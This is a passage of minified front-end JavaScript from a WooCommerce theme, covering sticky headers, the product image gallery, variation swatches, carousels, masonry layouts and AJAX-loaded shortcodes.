a=!1,null!=w&&--w<=0&&(w=M,_(),a=!0),a||C===m||(_(),a=!0),a=P.scrollTop(),null!=f&&(t=a-f),f=a,h?(x&&(i=r+s<a+c+g,p)&&!i&&(p=!1,o.css({position:"fixed",bottom:"",top:g}).trigger("la_sticky:unbottom")),a<=l&&(h=!1,g=L,null==A&&("left"!==d&&"right"!==d||o.insertAfter(b),b.detach()),o.css(e={position:"",width:"",top:""}).removeClass(j).trigger("la_sticky:unstick")),k&&z<c+L&&(p||(g-=t,g=Math.max(z-c,g),g=Math.min(L,g),h&&o.css({top:g+"px"})))):l<a&&(h=!0,(e={position:"fixed",top:g}).width="border-box"===o.css("box-sizing")?o.outerWidth()+"px":o.width()+"px",o.css(e).addClass(j),null==A&&(o.after(b),"left"!==d&&"right"!==d||b.append(o)),o.trigger("la_sticky:stick")),h&&x&&(null==i&&(i=r+s<a+c+g),!p)&&i?(p=!0,"static"===v.css("position")&&v.css({position:"relative"}),o.css({position:"absolute",bottom:n,top:"auto"}).trigger("la_sticky:bottom")):void 0},t=function(){return _(),i()},e=function(){if(u=!0,P.off("touchmove",i),P.off("scroll",i),P.off("resize",t),T(document.body).off("la_sticky:recalc",t),o.off("la_sticky:detach",e),o.removeData("la_sticky"),o.css({position:"",bottom:"",top:"",width:""}),v.position("position",""),h)return null==A&&("left"!==d&&"right"!==d||o.insertAfter(b),b.remove()),o.removeClass(j)},P.on("touchmove",i),P.on("scroll",i),P.on("resize",t),T(document.body).on("la_sticky:recalc",t),o.on("la_sticky:detach",e),setTimeout(i,0)}},o=0,n=this.length;o<n;o++)t=this[o],i(T(t));return this}})(jQuery),(a=>{var e=window.LA||{};e.utils=window.LA.utils||{},e.utils.eventManager={},e.utils.eventManager.subscribe=function(e,t){a(this).on(e,t)},e.utils.eventManager.unsubscribe=function(e,t){a(this).off(e,t)},e.utils.eventManager.publish=function(e,t){a(this).trigger(e,t)}})(jQuery),(r=>{var t=function(e,t){if(this.$target=e,this.$images=r(".woocommerce-product-gallery__image",e),e.parent(".product--large-image").data("old_gallery")||e.parent(".product--large-image").data("old_gallery",e.find(".woocommerce-product-gallery__wrapper").html()).data("prev_gallery",e.find(".woocommerce-product-gallery__wrapper").html()),this.$target.parent().attr("data-totalG",this.$images.length),0===this.$images.length)this.$target.css("opacity",1),this.$target.parent().addClass("no-gallery");else{1===this.$images.length?this.$target.parent().addClass("no-gallery"):this.$target.parent().removeClass("no-gallery"),e.data("product_gallery",this),this.flexslider_enabled=!0,(e.hasClass("no-slider-script")||e.hasClass("force-disable-slider-script"))&&(this.flexslider_enabled=!1),this.zoom_enabled=r.isFunction(r.fn.zoom)&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,t&&(this.flexslider_enabled=!1!==t.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==t.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==t.photoswipe_enabled&&this.photoswipe_enabled),e.hasClass("force-disable-slider-script")&&(this.flexslider_enabled=!1),this.thumb_verital=!1,this.$images.length<2&&(this.flexslider_enabled=!1);try{2==la_theme_config.product_single_design&&(this.thumb_verital=!0)}catch(e){this.thumb_verital=!1}var a;this.parent_is_quickview=!1,e.closest(".lightcase-contentInner").length&&(this.thumb_verital=!0,this.parent_is_quickview=!0),this.initSlickslider=this.initSlickslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.flexslider_enabled?r.isFunction(r.fn.slick)?(this.initSlickslider(),e.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):(a=this,LA.core.loadDependencies([LA.core.path.plugins+"jquery.slick.js"],function(){a.initSlickslider(),e.on("woocommerce_gallery_reset_slide_position",a.onResetSlidePosition)})):(this.parent_is_quickview?r("body").removeClass("lightcase--pending").addClass("lightcase--completed"):setTimeout(function(){r("body").trigger("la_sticky:recalc")},200),this.$target.css("opacity",1),e.removeClass("la-rebuild-product-gallery").parent().removeClass("swatch-loading")),this.zoom_enabled&&(this.initZoom(),e.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()}};t.prototype.initSlickslider=function(){var e=this.$images,t=this.$target,o=t.find(".woocommerce-product-gallery__wrapper"),n=t.parent().find(".la-thumb-inner"),a=Math.floor(100*Math.random()+1),i="la_woo_thumb_"+a,a="la_woo_target_"+a,s=this.parent_is_quickview,e=(o.attr("id",a),n.attr("id",i),e.each(function(){var e=r(this),t=e.find("a[data-videolink]").data("videolink"),a=o.css("height"),i='<div class="la-thumb"><img src="'+e.attr("data-thumb")+'"/></div>';void 0!==t&&t&&(e.unbind("click"),e.find(".zoomImg").css({display:"none!important"}),0==t.indexOf("http://selfhosted/")?(t=t.replace("http://selfhosted/",""),i='<div class="la-thumb has-thumb-video"><div><img src="'+e.attr("data-thumb")+'"/><span class="play-overlay"><i class="fa fa-play-circle-o" aria-hidden="true"></i></span></div></div>',e.append('<video class="selfhostedvid  noLightbox" width="460" height="315" controls preload="auto"><source src="'+t+'" /></video>'),e.attr("data-video",'<div class="la-media-wrapper"><video class="selfhostedvid  noLightbox" width="460" height="315" controls preload="auto"><source src="'+t+'" /></video></div>')):(i='<div class="la-thumb has-thumb-video"><div><img src="'+e.attr("data-thumb")+'"/><span class="play-overlay"><i class="fa-play-circle-o"></i></span></div></div>',e.append('<iframe src ="'+t+'" width="460" " style="height:'+a+'; z-index:999999;" frameborder="no"></iframe>'),e.attr("data-video",'<div class="la-media-wrapper"><iframe src ="'+t+'" width="980" height="551" frameborder="no" allowfullscreen></iframe></div>')),e.find("img").css({opacity:"0","z-index":"-1"}),e.find("iframe").next().remove()),n.append(i)}),r.extend({xlg:3,lg:3,md:3,sm:5,xs:4,mb:3},JSON.parse(la_theme_config.product_gallery_column)||{})),a={infinite:!1,slidesToShow:parseInt(e.xlg),slidesToScroll:1,asNavFor:"#"+a,dots:!1,arrows:!0,focusOnSelect:!0,prevArrow:'<span class="slick-prev"><i class="dl-icon-left"></i></span>',nextArrow:'<span class="slick-next"><i class="dl-icon-right"></i></span>',vertical:this.thumb_verital,responsive:[{breakpoint:1024,settings:{vertical:this.thumb_verital,slidesToShow:parseInt(e.lg)}},{breakpoint:991,settings:{vertical:!1,slidesToShow:parseInt(e.md)}},{breakpoint:768,settings:{vertical:!1,slidesToShow:parseInt(e.sm)}},{breakpoint:600,settings:{vertical:!1,slidesToShow:parseInt(e.xs)}},{breakpoint:480,settings:{vertical:!1,slidesToShow:parseInt(e.mb)}}]},e=(this.thumb_verital||(a.infinite=!1,a.centerMode=!1,a.centerPadding="0px"),{infinite:!1,swipe:!0,slidesToShow:1,slidesToScroll:1,arrows:!0,asNavFor:"#"+i,prevArrow:'<span class="slick-prev"><i class="dl-icon-left"></i></span>',nextArrow:'<span class="slick-next"><i class="dl-icon-right"></i></span>',rtl:LA.utils.isRTL()});this.thumb_verital||(e.infinite=!1),n.slick(a),o.slick(e),LA.utils.LazyLoad(r("img,.la-lazyload-image",t.parent()),{rootMargin:"0px",complete:function(){t.css("opacity",1),n.slick("setPosition"),t.parent().removeClass("swatch-loading"),s?setTimeout(function(){o.resize(),setTimeout(function(){r("body").removeClass("lightcase--pending").addClass("lightcase--completed")},50)},150):setTimeout(function(){r("body").trigger("la_sticky:recalc")},200)}}).observe()},t.prototype.initZoom=function(){this.initZoomForTarget(this.$images)},t.prototype.initZoomForTarget=function(e){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1,t;if(r(e).each(function(e,t){var a;if(r(t).find("img").data("large_image_width")>i)return!(o=!0)}),o){try{t=r.extend({touch:!1},wc_single_product_params.zoom_options)}catch(e){t={touch:!1}}"ontouchstart"in document.documentElement&&(t.on="click"),e.trigger("zoom.destroy"),e.zoom(t)}},t.prototype.initPhotoswipe=function(){this.zoom_enabled&&0<this.$images.length&&(this.$target.find(".woocommerce-product-gallery__actions").prepend('<a href="#" class="woocommerce-product-gallery__trigger"><span><i class="dl-icon-zoom-in"></i></span></a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe)),this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},t.prototype.onResetSlidePosition=function(){this.$target.parent().removeClass("swatch-loading"),this.$target.find(".woocommerce-product-gallery__wrapper").slick("slickGoTo",0)},t.prototype.getGalleryItems=function(){var e=this.$images,s=[];return 0<e.length&&e.each(function(e,t){var a=r(t).find("img"),i,o,n,a={src:a.attr("data-large_image"),w:a.attr("data-large_image_width"),h:a.attr("data-large_image_height"),title:a.attr("title")};r(t).attr("data-video")&&(a={html:r(t).attr("data-video")}),s.push(a)}),s},t.prototype.openPhotoswipe=function(e){e.preventDefault();var t=r(".pswp")[0],a=this.getGalleryItems(),e=r(e.target),e,e=e.is(".woocommerce-product-gallery__trigger")?this.$target.find(".slick-current"):e.closest(".woocommerce-product-gallery__image"),e={index:r(e).index(),shareEl:!1,closeOnScroll:!1,history:!1,hideAnimationDuration:0,showAnimationDuration:0},i;new PhotoSwipe(t,PhotoSwipeUI_Default,a,e).init()},r.fn.la_product_gallery=function(e){return new t(this,e),this}})(jQuery),(c=>{function l(e,t){this.recalc_needed=!0,this.variation_attributes=e,this.variations_available=t,this.variations_current={},this.variations_selected={},this.reset_current=function(){for(var e in this.variation_attributes){this.variations_current[e]={};for(var t=0;t<this.variation_attributes[e].length;t++)this.variations_current[e.toString()][this.variation_attributes[e][t].toString()]=0}},this.update_current=function(){this.reset_current();for(var e=0;e<this.variations_available.length;e++)if(this.variations_available[e].variation_is_active){var t=this.variations_available[e].attributes,a;for(a in t){var i=t[a],o=this.variations_selected[a];if(o&&o==i)this.variations_current[a][i]=1;else{var n=!0,s,r,l;for(s in this.variations_selected){s!=a&&(r=this.variations_selected[s],l=t[s],r&&l&&r!=l)&&(n=!1)}if(n)if(""===i)for(var c in this.variations_current[a])this.variations_current[a][c]=1;else this.variations_current[a][i]=1}}}this.recalc_needed=!1},this.get_current=function(){return this.recalc_needed&&this.update_current(),this.variations_current},this.reset_selected=function(){this.recalc_needed=!0,this.variations_selected={}},this.set_selected=function(e,t){this.recalc_needed=!0,this.variations_selected[e]=t},this.get_selected=function(){return this.variations_selected}}function d(e){var a="";return void 0!==e&&c.isArray(e.la_additional_images)&&c.each(e.la_additional_images,function(e,t){a=(a=(a=(a=(a=(a=(a=(a=(a=(a=(a=(a=(a=(a=(a+='<div data-thumb="'+t.thumb[0]+'" class="woocommerce-product-gallery__image">')+'<a href="'+t.large[0]+'" data-videolink="'+t.videolink+'">')+'<span class="g-overlay" style="background-image: url('+t.large[0]+')"></span><img ')+'width="'+t.single[1]+'" ')+'height="'+t.single[2]+'" ')+'src="'+t.single[0]+'" class="attachment-shop_single size-shop_single" ')+'alt="'+t.alt+'" ')+'title="'+t.title+'" ')+'data-caption="'+t.caption+'" ')+'data-src="'+t.large[0]+'" ')+'data-large_image="'+t.large[0]+'" ')+'data-large_image_width="'+t.large[1]+'" ')+'data-large_image_height="'+t.large[2]+'" ')+'srcset="'+t.srcset+'" ')+'sizes="'+t.sizes+'" </a></div>'}),a}function s(e,t){var a,i=e.closest(".la-p-single-wrap").find(".product--large-image"),o="",e;if(null!==t?o=d(t):(e=i.data("old_gallery")||!1)&&(o=e),""!=o){if(i.data("prev_gallery")){var n=c(i.data("prev_gallery")),s=c(o),r=!0;if(n.length==s.length)for(var l=0;l<n.length;l++)c(n[l]).attr("data-thumb")!=c(s[l]).attr("data-thumb")&&(r=!1);else r=!1;if(r)return}i.data("prev_gallery",o),o='<div class="woocommerce-product-gallery--with-images la-woo-product-gallery'+(i.hasClass("force-disable-slider-script")?" force-disable-slider-script":"")+'"><figure class="woocommerce-product-gallery__wrapper">'+o+'</figure><div class="la_woo_loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div></div>',o+='<div id="la_woo_thumbs" class="la-woo-thumbs"><div class="la-thumb-inner"></div></div>',i.css({"max-height":i.height(),"min-height":i.height()}).addClass("swatch-loading"),LA.utils.LazyLoad(c("img,.la-lazyload-image",c(o)),{rootMargin:"0px",complete:function(){i.html(o);var e=i.find(".la-woo-product-gallery");null!==t&&e.addClass("la-rebuild-product-gallery"),e.la_product_gallery().addClass("swatch-loaded"),i.css({"max-height":"none","min-height":"0"})}}).observe()}}try{c.fn.la_variation_form=function(){var n=this,a=parseInt(n.data("product_id"),10),i=null,r=!1,o=null;n.addClass("la-init-swatches"),n.find("td.label").each(function(){var e;c(this).find("label").append('<span class="swatch-label"></span>')}),n.on("bind_calculator",function(){var e=n.data("product_variations"),s=((r=!1===e)&&n.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),{}),t;n.find(".select-option.selected").each(function(e,t){var a=c(this),i=a.closest("div.select").eq(0),o=i.closest("tr").find(".swatch-label").eq(0),i=i.find("select").first(),a=c("<div/>").html(a.data("value")).text(),a;a=(a=a.replace(/'/g,"\\'")).replace(/"/g,'\\"'),o&&o.html(i.children("[value='"+a+"']").eq(0).text()),i.trigger("change")}),n.find(".variations select").each(function(e,t){var t=c(t),a=t.data("attribute_name")||t.attr("name"),i=(s[a]=[],""),i;if((i=t.find("option:gt(0)").get()).length)for(var o=0;o<i.length;o++){var n=i[o];s[a].push(c(n).val())}}),r?(o&&o.abort(),o=c.ajax({url:la_theme_config.ajax_url,type:"POST",data:{product_id:a,action:"la_swatch_get_product_variations"},success:function(e){i=new l(s,e.data,null,null),n.unblock()}})):i=new l(s,e,null,null),n.trigger("woocommerce_variation_has_changed")}),n.on("change",".wc-default-select",function(e){var t=c(this),a=t.closest("tr").find(".swatch-label").eq(0);""!=t.val()?a.html(t.find("option:selected").html()):a.html("")}),n.find(".wc-default-select").trigger("change"),n.on("click",".reset_variations",function(){return n.find(".swatch-label").html(""),n.find(".select-option").removeClass("selected"),n.find(".radio-option").prop("checked",!1),!1}).on("click",".select-option",function(e){e.preventDefault();var e=c(this),t=e.closest("div.select").eq(0),a=t.closest("tr").find(".swatch-label").eq(0),i=t.find("select").first(),t,t;if(e.hasClass("disabled"))return!1;e.hasClass("selected")?(e.removeClass("selected"),i.children("option:eq(0)").prop("selected","selected").change(),a&&a.html("")):(t.find(".select-option").removeClass("selected"),e.addClass("selected"),t=(t=(t=c("<div/>").html(e.data("value")).text()).replace(/'/g,"\\'")).replace(/"/g,'\\"'),i.trigger("focusin").children("[value='"+t+"']").prop("selected","selected").change(),a&&a.html(i.children("[value='"+t+"']").eq(0).text()))}).on("change",".radio-option",function(e){var t=c(this),a,i=t.closest("div.select").eq(0).find("select").first(),t=c("<div/>").html(t.val()).text(),t;t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"'),i.trigger("focusin").children("[value='"+t+"']").prop("selected","selected").change()}).on("woocommerce_variation_has_changed",function(){var o;null!==i&&(n.find(".variations select").each(function(){var e=c(this).data("attribute_name")||c(this).attr("name");i.set_selected(e,c(this).val())}),o=i.get_current(),n.find("div.select").each(function(e,t){var a=c(t).find("select").first(),a=a.data("attribute_name")||a.attr("name"),i=o[a];c(t).find("div.select-option").each(function(e,t){i[c(t).data("value")]?c(t).removeClass("disabled"):c(t).addClass("disabled","disabled")}),c(t).find("input.radio-option").each(function(e,t){i[c(t).val()]?(c(t).removeAttr("disabled"),c(t).parent().removeClass("disabled")):(c(t).attr("disabled","disabled"),c(t).parent().addClass("disabled","disabled"))})}),r)&&n.find(".wc-default-select").each(function(e,t){var t=c(t),a=t.data("attribute_name")||t.attr("name"),i=o[a];t.find("option:gt(0)").removeClass("attached"),t.find("option:gt(0)").removeClass("enabled"),t.find("option:gt(0)").removeAttr("disabled"),t.find("option:gt(0)").each(function(e,t){i[c(t).val()]?(c(t).addClass("attached"),c(t).addClass("enabled")):c(t).addClass("disabled","disabled")}),t.find("option:gt(0):not(.enabled)").attr("disabled","disabled")})}).on("found_variation",function(e,t){s(n,t)}).on("reset_image",function(e){s(n,null)}),n.find(".single_variation").on("show_variation",function(e,t,a){var i=n.siblings(".single-price-wrapper");c("span.price",i).remove(),i.append(t.price_html)})};var t=[];la_theme_config.la_extension_available.swatches&&c(document).on("wc_variation_form",".variations_form",function(e){var e=c(e.target);t.push(e),e.data("has_swatches_form")||(e.data("has_swatches_form",!0),e.la_variation_form(),e.trigger("bind_calculator"),e.on("reload_product_variations",function(){for(var e=0;e<t.length;e++)t[e].trigger("woocommerce_variation_has_changed"),t[e].trigger("bind_calculator"),t[e].trigger("woocommerce_variation_has_changed")}))})}catch(e){console.log("la_theme_config.la_extension_available.swatches is not activate")}})(jQuery),(s=>{var r=window.LA||{},o=(r.core=window.LA.core||{},[]),n={};r.core.initAll=function(e){var t,a=e.find(".js-el").filter("[data-la_component]"),o=null,i="",n;e.find(i=(i=(i=(i+=".product--summary .add_compare,")+".product--summary .add_wishlist,"+".products-list .product_item .product_item--thumbnail .product_item--action .quickview,")+".products-grid-6 .button:not(.add_to_cart_button),"+".products-grid-6 .add_to_cart_button span,")+".products-grid:not(.products-grid-6) .product_item_thumbnail_action .button:not(.add_to_cart_button),"+".products-grid:not(.products-grid-6) .product_item_thumbnail_action .add_to_cart_button span").length&&r.core.ToolTip(e.find(i)).init(),r.core.ToolTip(e.find(".social--sharing a"),{placement:r.utils.isRTL()?"right":"left"}).init(),a.length<=0||(n=function e(t,a){var i=s(a);i.data("init-"+t)||("function"!=typeof r.component[t]?r.utils.logger.set(t,"Component","Component init error"):((o=new r.component[t](a)).init(),i.data("init-"+t,!0),r.utils.eventManager.publish("LA:component_inited")))},a.each(function(){var t=this,e,a=s(this).data("la_component"),i;"string"==typeof a?n(a,t):a.forEach(function(e){n(e,t)})}))},r.core.loadDependencies=function(e,t){var a=t||function(){},i,t,e;e?!0===(i=e.map(function(e){return-1===o.indexOf(e)&&(void 0===n[e]?(r.utils.logger.display(e),e):(n[e].push(a),!0))}))[0]?r.utils.logger.set({new_deps:i[0],waitingFor:e[0]},"Component","waitingFor: load js file before running callback"):!1===i[0]?a():(t=i.map(function(e){return n[e]=[a],s.getCachedScript(e)}),e=function e(){var t=0;i.map(function(e){t++,n[e].forEach(function(e){t==i.length&&e()}),delete n[e],o.push(e)})},s.when.apply(null,t).done(e)):a()},r.core.path={theme:la_theme_config.theme_path,plugins:la_theme_config.js_path,ajaxUrl:la_theme_config.ajax_url,security:la_theme_config.security}})(jQuery),(g=>{var v=window.LA||{},h=g(window),c=g(document),s=g("html,body"),d=g("body.zuka-body"),u=g("#masthead"),p=u.find(".site-header-inner"),e,f=g("#masthead_aside").find(".site-header-inner"),m=g(".site-header-mobile"),_=m.find(".site-header-inner"),l=g("#colophon"),w=g("#la_full_page");v.utils=window.LA.utils||{},v.component=window.LA.component||{},v.ui=window.LA.ui||{},v.core=window.LA.core||{},v.ui.AnimateLoadElement=function(e,t,a){var i=a||function(){},a=0;t.css({opacity:0}),a="fade"==e?(t.each(function(){g(this).stop().animate({opacity:1},1e3)}),1e3):"sequencefade"==e?(t.each(function(e){var t=g(this);setTimeout(function(){t.stop().animate({opacity:1},1e3)},100+50*e)}),500+50*t.length):"upfade"==e?(t.each(function(){var e=g(this),t=parseInt(e.css("top"),10)+e.height()/2;e.css({top:t+"px",opacity:0})}),t.each(function(){var e=g(this);e.stop().animate({top:parseInt(e.css("top"),10)-e.height()/2,opacity:1},1500)}),2e3):"sequenceupfade"==e?(t.each(function(){var e=g(this),t=parseInt(e.css("top"),10)+e.height()/2;e.css({top:t+"px",opacity:0})}),t.each(function(e){var t=g(this);setTimeout(function(){t.stop().animate({top:parseInt(t.css("top"),10)-t.height()/2,opacity:1},1e3)},100+50*e)}),500+50*t.length):(t.css({opacity:1}),1e3),setTimeout(function(){i.call()},a)},v.ui.LazyLoadElementEffect=function(t,a){function e(){var e=!1==!!a.attr("data-la-effect")?"sequenceupfade":a.attr("data-la-effect");v.ui.AnimateLoadElement(e,g(t,a),function(){g(t,a).addClass("showmenow")})}a.hasClass("LazyLoadElementEffect-inited")||(v.utils.LazyLoad(a,{load:e()}).observe(),a.addClass("LazyLoadElementEffect-inited"))},v.ui.MobileMenuEffect=function(){var e={classin:"dl-animate-in-2",classout:"dl-animate-out-2"};switch(la_theme_config.mm_mb_effect){case"1":e={classin:"dl-animate-in-1",classout:"dl-animate-out-1"};break;case"2":e={classin:"dl-animate-in-2",classout:"dl-animate-out-2"};break;case"3":e={classin:"dl-animate-in-3",classout:"dl-animate-out-3"};break;case"4":e={classin:"dl-animate-in-4",classout:"dl-animate-out-4"};break;case"5":e={classin:"dl-animate-in-5",classout:"dl-animate-out-5"}}return e},v.ui.ShowMessageBox=function(e,t){var a=function(){lightcase.start({href:"#",showSequenceInfo:!1,maxWidth:600,maxHeight:500,onInit:{clearTimeout:function(){clearTimeout(v.timeOutMessageBox)}},onFinish:{insertContent:function(){t&&d.addClass(t),lightcase.get("content").append('<div class="custom-lightcase-overlay"></div>'),lightcase.get("contentInner").children().html('<div class="la-global-message">'+e+"</div>"),lightcase.get("contentInner").append('<a class="custom-lighcase-btn-close" href="#"><i class="dl-icon-close"></i></a>'),lightcase.resize(),v.timeOutMessageBox=setTimeout(function(){lightcase.close()},2e4)}},onClose:{qux:function(){t&&d.removeClass(t),g(".custom-lightcase-overlay").remove(),g(".custom-lighcase-btn-close").remove(),clearTimeout(v.timeOutMessageBox)}}})};g.fn.lightcase?a():v.core.loadDependencies([v.core.path.plugins+"jquery.lightcase.js"],a)},v.core.ToolTip=function(e,t){var a=function(){e.tooltip(g.extend({container:"body",trigger:"hover"},t))};return{init:function(){void 0!==g.fn.tooltip?a():v.core.loadDependencies([v.core.path.plugins+"bstooltip.js"],a)}}},v.component.ToolTip=function(e){var t=g(e),a=function(){t.tooltip()};return{init:function(){void 0!==g.fn.tooltip?a():v.core.loadDependencies([v.core.path.plugins+"bstooltip.js"],a)}}},v.component.loadCSSFile=function(e){return{init:function(){}}},v.component.UnitResponsive=function(e){var e=g(e),t=e.attr("data-el_media_sizes"),a=e.attr("data-el_target"),o="",n="",s="",r="",l="",c="",i,d=function(e,t){var a={lg:"all",xlg:"screen and (min-width:1825px)",md:"screen and (max-width:1199px)",sm:"screen and (max-width:991px)",xs:"screen and (max-width:767px)",mb:"screen and (max-width:575px)"},i;g.each(a,function(e){g.exists(g("#latheme_custom_css_"+e))||g("<style></style>",{id:"latheme_custom_css_"+e,media:a[e]}).appendTo("head")}),g("#latheme_custom_css_"+t).append(e)};return{init:function(){void 0===t&&null==t||g.each(g.parseJSON(t),function(e,t){var i=e;void 0!==t&&null!=t&&""!=t&&g.each(t.split(";"),function(e,t){if(void 0!==t&&null!=t&&""!=t){var t=t.split(":"),a=i+":"+t[1]+";";switch(t[0]){case"xlg":o+=a;break;case"lg":n+=a;break;case"md":s+=a;break;case"sm":r+=a;break;case"xs":l+=a;break;case"mb":c+=a}}})}),""!=o&&d(a+"{"+o+"}","xlg"),""!=n&&d(a+"{"+n+"}","lg"),""!=s&&d(a+"{"+s+"}","md"),""!=r&&d(a+"{"+r+"}","sm"),""!=l&&d(a+"{"+l+"}","xs"),""!=c&&d(a+"{"+c+"}","mb")}}},v.component.AutoCarousel=function(e){var t=g(e),a=t.data("slider_config")||{},i=t.data("slick_custompaging")||"",a=(""!=i&&(a.customPaging=function(e,t){return i}),g.extend({prevArrow:'<button type="button" class="slick-prev default"><i class="dl-icon-left"></i></button>',nextArrow:'<button type="button" class="slick-next default"><i class="dl-icon-right"></i></button>',rtl:v.utils.isRTL()},a)),o,n=function(){void 0!==a.arrows&&void 0===a._appendArrows&&1==a.arrows&&t.closest(".woocommerce").length&&t.closest(".woocommerce").closest(".vc_row").length&&(a.appendArrows=g('<div class="la-slick-nav"></div>').prependTo(t.parent())),void 0!==a.arrows&&void 0!==a._appendArrows&&1==a.arrows&&g.exists(g(a._appendArrows))&&(a.appendArrows=g(a._appendArrows)),t.closest(".la-carousel-wrapper").hasClass("slider-fade")&&(a.fade=!0);try{t.on("init",function(e,t){t.slideCount<=t.options.slidesToShow?t.$slider.addClass("hidden-dots"):t.$slider.removeClass("hidden-dots"),t.options.centerMode&&t.$slider.addClass("la-slick-centerMode"),v.utils.LazyLoad(g(".la-lazyload-image"),{rootMargin:"0px"}).observe()}),t.slick(a)}catch(e){v.utils.logger.set(e,"AutoCarousel")}};return{init:function(){g.isFunction(g.fn.slick)?n():v.core.loadDependencies([v.core.path.plugins+"jquery.slick.js"],n)}}},v.component.InsertCustomCSS=function(e){var t=g("#latheme_custom_css"),a=g(e).html();return g.exists(t)||(t=g("<style></style>",{id:"latheme_custom_css"}).appendTo("head")),{init:function(){t.append(a)}}},v.component.AjaxLoadShortCode=function(e){var a=g(e),e=a.data("query-settings"),i=a.data("request"),t=a.data("public-nonce"),o={action:"la_get_shortcode_loader_by_ajax",tag:e.tag,data:e,_vcnonce:t},n,s=function(){var e;a.hasClass("is-loading")||a.hasClass("has-loaded")||(a.addClass("is-loading"),g.ajax({url:i,method:"POST",dataType:"html",data:o}).done(function(e){var t=g(e);c.trigger("LA:AjaxLoadShortCode:before_render",[a,t]),a.removeClass("is-loading"),a.addClass("has-loaded"),t.addClass("fadeIn animated"),t.appendTo(a),v.core.initAll(a),h.trigger("la_vc_row_parallax:refresh"),c.trigger("LA:AjaxLoadShortCode:after_render",[a,t]),v.utils.LazyLoad(g(".la-lazyload-image"),{rootMargin:"0px"}).observe(),g.exists(f)&&setTimeout(function(){d.trigger("la_sticky:recalc")},300),v.utils.localCache.set(i+JSON.stringify({container:"#"+t.attr("id"),paged:1}),e)}))};return{init:function(){v.utils.LazyLoad(a,{rootMargin:"200px",load:s}).observe()}}},v.component.DefaultMasonry=function(e){var t=g(e),a=t.data("item_selector"),i=t.data("config_isotope")||{},i=g.extend({percentPosition:!0,itemSelector:a},i),o=function(){t.find('img[data-lazy-src!=""]').each(function(){g(this).attr("src",g(this).attr("data-lazy-src")).removeAttr("data-lazy-src")}),t.isotope(i),t.hasClass("showposts-loop")||t.hasClass("loaded")||t.on("layoutComplete",function(e){v.ui.LazyLoadElementEffect(a,t)}),v.utils.LazyLoad(g("img,.la-lazyload-image",t),{rootMargin:"0px",complete:function(){g(".la-isotope-loading",t).hide(),t.addClass("loaded").isotope("layout")}}).observe()};return{init:function(){g(".la-isotope-loading",t).show(),g.isFunction(g.fn.isotope)?o():v.core.loadDependencies([v.core.path.plugins+"jquery.isotope.pkgd.js"],o)}}},v.component.AdvancedMasonry=function(e){var t=g(e),a=t.data("item_selector"),i=t.data("config_isotope")||{},i=g.extend({percentPosition:!0,itemSelector:a,masonry:{gutter:0}},i),p=function(e,t){return Math.round(e/t)},o=(v.utils.eventManager.subscribe("LA:AdvancedMasonry:calculatorItemWidth",function(e,t){var o,a,i,n,s,n,r,l,c,r,d,u;t.hasClass("grid-items")||(o=h.width(),a=t.data("item-width"),i=t.data("item-height"),n=!1!=!!t.data("container-width")?t.data("container-width"):t.width(),s=t.width(),n=p(n,a),1300<o&&(r=t.parent().attr("class").match(/masonry-max-item-per-row-(\d+)/),l=t.parent().attr("class").match(/masonry-min-item-per-row-(\d+)/),r&&r[1]&&n>parseInt(r[1])&&(n=parseInt(r[1])),l)&&l[1]&&n<parseInt(l[1])&&(n=parseInt(l[1])),o<1024?(n=t.data("md-col"),t.removeClass("cover-img-bg")):t.addClass("cover-img-bg"),o<992&&(n=t.data("sm-col")),o<768&&(n=t.data("xs-col")),o<576&&(n=t.data("mb-col")),c=Math.floor(s/n),r=t.data("item_selector"),d=parseInt(t.data("item_margin")||0),u=parseFloat(a/i),g(r,t).each(function(e){var t=parseFloat(g(this).data("width")||1),a=parseFloat(g(this).data("height")||1),i={};isNaN(t)&&(t=1),isNaN(a)&&(a=1),o<1024&&(t=a=1),i.width=Math.floor(c*t-d/2),i.height=Math.floor(c/u*a),o<1024&&(i.height="auto"),g(this).css(i)}))}),function(){t.find('img[data-lazy-src!=""]').each(function(){g(this).attr("src",g(this).attr("data-lazy-src")).removeAttr("data-lazy-src")}),t.hasClass("masonry__column-type-default")||(i.masonry.columnWidth=1),t.isotope(i),t.on("layoutComplete",function(e){v.ui.LazyLoadElementEffect(a,t)}),v.utils.LazyLoad(g("img,.la-lazyload-image",t),{rootMargin:"0px",complete:function(){g(".la-isotope-loading",t).hide(),t.addClass("loaded").isotope("layout")}}).observe(),h.on("resize",function(e){v.utils.eventManager.publish("LA:AdvancedMasonry:calculatorItemWidth",[t])})});return{init:function(){g(".la-isotope-loading",t).show(),v.utils.eventManager.publish("LA:AdvancedMasonry:calculatorItemWidth",[t]),g.isFunction(g.fn.isotope)?o():v.core.loadDependencies([v.core.path.plugins+"jquery.isotope.pkgd.js"],o)}}},v.component.MasonryFilter=function(e){var t=g(e),a=t.data("isotope_option")||{},i=g(t.data("isotope_container")),o=function(){g("li",t).on("click",function(e){e.preventDefault();var e=g(this).attr("data-filter");t.find(".active").removeClass("active"),"*"!=e&&(e="."+e),i&&i.isotope(g.extend(a,{filter:e})),g(this).addClass("active"),t.find(".la-toggle-filter").removeClass("active").text(g(this).text())})};return{init:function(){g.isFunction(g.fn.isotope)?o():v.core.loadDependencies([v.core.path.plugins+"jquery.isotope.pkgd.js"],o)}}},v.component.CountUp=function(e){var c=g(e),t,a=function(){var e,t=c.find(".stats-value"),a=parseFloat(t.data("counter-value")),i=t.data("counter-value")+" 